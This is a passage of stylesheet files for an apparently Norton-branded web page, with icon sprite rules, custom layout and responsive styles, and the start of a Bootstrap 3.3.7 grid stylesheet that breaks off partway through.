	height: 20px;
	width: 20px
}

.sprite1_norton_logo .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat -245px -5px;
	height: 25px;
	width: 70px
}

.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -245px -5px;
	height: 25px;
	width: 70px
}

.sprite1_setting_email_and_password .sso_responsive_img_inner,
.no_svg .sprite1_setting_email_and_password .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -403px -82px;
	height: 24px;
	width: 24px
}

.sprite1_setting_personal_info .sso_responsive_img_inner,
.no_svg .sprite1_setting_personal_info .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -427px -82px;
	height: 24px;
	width: 24px
}

.sprite1_setting_security .sso_responsive_img_inner,
.no_svg .sprite1_setting_security .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -451px -82px;
	height: 24px;
	width: 24px
}

.sprite1_close_button .sso_responsive_img_inner,
.no_svg .sprite1_close_button .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -403px -106px;
	height: 12px;
	width: 12px
}

.sprite1_close_button:hover .sso_responsive_img_inner,
.no_svg .sprite1_close_button:hover .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -415px -106px;
	height: 12px;
	width: 12px
}

.sprite1_close_button:active .sso_responsive_img_inner,
.no_svg .sprite1_close_button:active .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -427px -106px;
	height: 12px;
	width: 12px
}

.sprite1_status_bad .sso_responsive_img_inner,
.no_svg .sprite1_status_bad .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -40px -149px;
	height: 20px;
	width: 20px
}

.sprite1_status_good .sso_responsive_img_inner,
.no_svg .sprite1_status_good .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -60px -149px;
	height: 20px;
	width: 20px
}

.sprite1_status_unknown .sso_responsive_img_inner,
.no_svg .sprite1_status_unknown .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -80px -149px;
	height: 20px;
	width: 20px
}

@media (min-width:768px) {
	.sprite1_norton_logo .sso_responsive_img_inner {
		padding: 0;
		background: url("../img/main_sprites.html") no-repeat -140px -5px;
		height: 35px;
		width: 90px
	}
	.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -140px -5px;
		height: 35px;
		width: 90px
	}
}

@media (min-width:992px) {
	.sprite1_norton_logo .sso_responsive_img_inner {
		padding: 0;
		background: url("../img/main_sprites.html") no-repeat -10px -5px;
		height: 50px;
		width: 120px
	}
	.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -10px -5px;
		height: 50px;
		width: 120px
	}
	.sprite1_setting_email_and_password .sso_responsive_img_inner,
	.no_svg .sprite1_setting_email_and_password .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -403px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_setting_personal_info .sso_responsive_img_inner,
	.no_svg .sprite1_setting_personal_info .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -451px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_setting_security .sso_responsive_img_inner,
	.no_svg .sprite1_setting_security .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -499px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_close_button .sso_responsive_img_inner,
	.no_svg .sprite1_close_button .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -403px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_close_button:hover .sso_responsive_img_inner,
	.no_svg .sprite1_close_button:hover .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -427px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_close_button:active .sso_responsive_img_inner,
	.no_svg .sprite1_close_button:active .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -451px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_status_bad .sso_responsive_img_inner,
	.no_svg .sprite1_status_bad .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat 0 -189px;
		height: 32px;
		width: 32px
	}
	.sprite1_status_good .sso_responsive_img_inner,
	.no_svg .sprite1_status_good .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -32px -189px;
		height: 32px;
		width: 32px
	}
	.sprite1_status_unknown .sso_responsive_img_inner,
	.no_svg .sprite1_status_unknown .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -64px -189px;
		height: 32px;
		width: 32px
	}
}
</file>
<file: css/style2.css>
body{
   background: #5d666f url(../images/bk-bodybg.png) repeat-x scroll left top;  
}
.container{
    background: #FFF;
}
.header{
    background-color: #161616;
    color: #fff; 
    padding-top: 14px;
    padding-bottom: 90px;
}
.header-logo img{
    margin: 2px;
}
.header-logo{ text-align:center; }
.header h1{
    text-transform: uppercase;
    font-size: 54px;
    font-weight: 800;
    line-height: 45px;
    text-align: center;
    margin-top: 144px;
    margin-bottom: 50px;
    letter-spacing: -2px;
}
.header h2{
    font-weight: 300;
    margin-top: 30px;
    margin-bottom: 20px;
    letter-spacing: -.5px;
    line-height: 45px;
    text-align:center;
   
}
a{
    text-decoration: none;
    color: #18a3fa;
}
.section-one h3{
     font-weight: 600;
}
.section-one p{
    font-size: 14px;
    line-height: 25px;
    text-align: justify;
}
.section-one{
    padding-top:50px;
    padding-bottom:50px;   
}
.section-one svg{
    margin-top:20px;
}
.svg-div{
    height: 350px;
}
.section-two h3{
    margin-top: 30px;
    margin-bottom: 15px;
    color: #161616;
    font-size: 22px;
    font-weight: 700;
    line-height: 25px;
}
.section-two p{
    font-size: 14px;
    line-height: 25px;
    text-align: justify; 
}
.collapse__header{
    display: block;
    width: 100%;
    margin-top: -1px;
    border-top: 1px solid #cccbcb;
    border-bottom: 1px solid #cccbcb;
    text-decoration: none;
    color: #343434;
}

.collapse__button {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
    padding: 15px 40px 15px 20px;
    cursor: pointer;
}

.collapse__content {
    box-sizing: border-box;
    padding: 15px 40px 30px 20px;
    color: #343434;
    background-color: #fff;
    font-size: 14px;
}
#footer{
    margin-left:-15px;
    margin-right:-15px;
}
.section-two{
    padding-bottom:25px;
}

body div#footer {
    background: none;
    padding: 20px 0;
    font-size: 11px;
    clear: both;
    
}
div#footer.Gtm2014, body div#footer {
    background: #F6F5F5 !important;
}
body div#footer p {
    color: #FEFEFE;
    text-align: center;
}
.fixed{
    position: fixed;
    z-index: 1;
    background: #FFFFFF;
    width: 100%;
    border-bottom: solid 1px;
}
.logo{
    display:inline-block;
}
.content{ margin-top:30px; padding-bottom:50px;}

.content h1{
    margin-top: 70px;
    margin-bottom: 50px;
    letter-spacing: -2px;
    color: #161616;
    font-size: 44px;
    font-weight: 700;
    line-height: 45px;
}
.content h2{
    margin-top: 30px;
    margin-bottom: 20px;
    letter-spacing: -.5px;
    color: #161616;
    font-size: 36px;
    font-weight: 700;
    line-height: 45px;
}
.content p{
    margin-top: 0;
    margin-bottom: 10px;
    font-size: inherit;
    line-height: 25px;
}
.content .side-padding{
    padding-left:50px;
    padding-right:50px;
}
.content li{
     line-height: 25px;
}
</file>
<file: css/responsive.css>
@media only screen and (max-device-width: 767px){
    .logo-div{
        text-align:center;
    }
    .row{
        padding-top:10px;
        padding-bottom:10px;
    }
    .header-logo-img{
         display: inline-block;
    }
    .header-text-div{
        text-align:center;
    }
    .flex-item{
          margin-left: 0%;
    margin-right: 0%;
    }
    .section-one h3{
        text-align:center;
    }
    .section-two h3{
        text-align:center;
    }
    .content .side-padding{
        padding-left:15px;
        padding-right:15px;
    }
    
}
@media only screen and (max-device-width: 991px){
  .flex-item{
          margin-left: 0%;
    margin-right: 0%;
    }

}
/*@media only screen and (min-width: 1200px){ 
    .fixed {
        max-width: 1170px;
    }
}
@media only screen and (min-width: 992px){  
    .fixed {
         max-width: 970px;
    }
}*/
/*@media only screen and (max-device-width: 767px){
    .media-col{
        float: none; 
        width: 100%; 
    }
    .content-col{
          float: none; 
        width: 100%;
    }
    .section2 .media-col{
        float: none; 
        width: 100%; 
    }
    .section4 .flex-item {
        height:100%;
    }
    .form__box .form-group{
        width: calc(100% - 0px);
    }
    .form__box .form-group:nth-child(odd){
        margin-right: 0px;
    }
    .containerr .captcha-outer{
        overflow: inherit;
    margin-bottom: 10%;
    color:white;
    }
  
}
@media only screen and (max-device-width: 400px){
   .captcha-block {
    padding: 8px 20px;
    border: 1px dotted #fff;
    background: rgba(1,1,1,.3);
    }
  
}

@media only screen and (max-device-width: 300px){
    
    .btn-norton-submit{
          font-size: 14px;
    color: #333;
    border-radius: 0;
    border: none;
    height: 40px;
    background: #ffe283;
    padding-left:0px;
    padding-right:0px;
    min-width:126px;
    } 
  
}
    */
</file>
<file: css/norton-bootstrap3-style.css>
/* Symantec Watermark: CB70-8828-1777-66-15-0 */


/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */


/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=3de23eadf79f61f146b2a09725fdda22)
 * Config saved to config.json and https://gist.github.com/3de23eadf79f61f146b2a09725fdda22
 */


/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */


/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		text-shadow: none !important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	tr,
	img {
		page-break-inside: avoid
	}
	img {
		max-width: 100% !important
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse !important
	}
	.table td,
	.table th {
		background-color: #fff !important
	}
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #337ab7;
	text-decoration: none
}

a:hover,
a:focus {
	color: #23527c;
	text-decoration: underline
}

a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

[role="button"] {
	cursor: pointer
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:hover,
a.text-primary:focus {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:hover,
a.text-success:focus {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover,
a.text-info:focus {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover,
a.text-warning:focus {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover,
a.text-danger:focus {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:hover,
a.bg-primary:focus {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover,
a.bg-success:focus {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover,
a.bg-info:focus {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover,
a.bg-warning:focus {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover,
a.bg-danger:focus {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px
}

.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
